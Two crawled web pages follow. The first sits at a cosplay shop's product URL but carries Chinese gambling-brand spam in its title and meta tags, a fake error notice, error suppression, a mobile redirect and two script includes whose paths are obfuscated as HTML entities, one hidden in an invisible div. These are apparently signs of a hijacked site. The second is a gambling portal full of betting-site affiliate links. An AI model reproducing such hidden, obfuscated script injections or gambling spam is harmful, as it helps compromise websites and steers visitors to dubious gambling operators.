

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cosplayini.com/casual-pullover-3d-cos-print-halloween-hoodie-cini0219082002.html
body_size: 1698
content:
<!DOCTYPE html>
<html lang="en">
  <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>中国·太阳集团tyc9728(股份)有限公司-官方网站</title><meta name="keywords" content="太阳集团tyc9728" /><meta name="description" content="「马到成功」因为太阳集团tyc9728拥有欧洲、美洲等各地的娱乐分站,点击进入太阳集团tyc9728查看游戏娱乐账号如何注册,为您推荐最好看的网游太阳集团tyc9728,享受万人瞩目的感觉。" />
    <style>
      body,
      html {
        margin: 0;
        padding: 0;
      }
      .pageFrame {
        width: 1200px;
        margin: auto;
      }
      .errorBg {
        margin-top: 16.5vh;
        width: 1200px;
        height: 531px;
        background-image: url(./img/error_bg.png);
        background-repeat: no-repeat;
        background-size: 1200px;
        background-position: center;
      }
      .tipPos {
        margin-top: 150px;
        margin-right: 50px;
        float: right;
      }
      .tipPos p {
        color: #71b0f7;
        font-size: 30px;
        margin: 7px 0;
      }
      .sureBtn {
        text-decoration: none;
        display: block;
        width: 170px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        border-radius: 20px;
        background-color: #55a2fb;
        color: white;
        margin: auto;
        margin-top: 5vh;
      }
    </style>
  
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
  <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>中国·太阳集团tyc9728(股份)有限公司-官方网站</h1></a></nav>
    <div class="pageFrame">
      <div class="errorBg">
        <div class="tipPos">
          <p class="">很抱歉，您所要浏览的内容迷失在了宇宙中！</p>
          <p>请稍后重试。</p>
        </div>
      </div>
      <a href="javascript:void(0);" rel="nofollow" class="sureBtn">进入公司门户网站</a>
    </div>

    <script>
      function IsPC() {
        var userAgentInfo = navigator.userAgent;
        var Agents = [
          "Android",
          "iPhone",
          "SymbianOS",
          "Windows Phone",
          "iPad",
          "iPod",
        ];
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
          if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
          }
        }
        if(flag){

        }
        else{
          window.location = "./m_index.html"
        }
        return flag;
      }
      IsPC()

    </script>
  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://svip.beskjieguanwang.cc/?id=4
body_size: 1310
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://E805c.com" target="_blank">
            <img src="images/E81000-200.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://E805c.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://p5500107.com" target="_blank">
            <img src="images/365-1000-200.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
        <a class="btn btn22" name="E8体育" href="https://E805c.com" target="_blank"></a>
        <a class="btn btn1" name="bet365" href="https://p5500107.com" target="_blank"></a>
        <a class="btn btn19" name="kaiyun开云" href="http://5887ky.com" target="_blank"></a>
        <a class="btn btn6" name="太阳城内部" href="https://sun1389d.com" target="_blank"></a>
        <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8aN-pEqfFK88WNd7ZgqdRLk/1/" target="_blank"></a>
        <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=" target="_blank"></a>
        <a class="btn btn5" name="永利" href="https://e97711004.com" target="_blank"></a>
        <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
        <a class="btn btn3" name="Betway必威" href="https://lucky871.com/vsgl" target="_blank"></a>
        <a class="btn btn10" name="Bwin亚洲" href="https://bwin933009d.com" target="_blank"></a>
        <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
        <a class="btn btn11" name="3377体育" href="https://3377619f.app" target="_blank"></a>
            <!--<a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>-->
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>
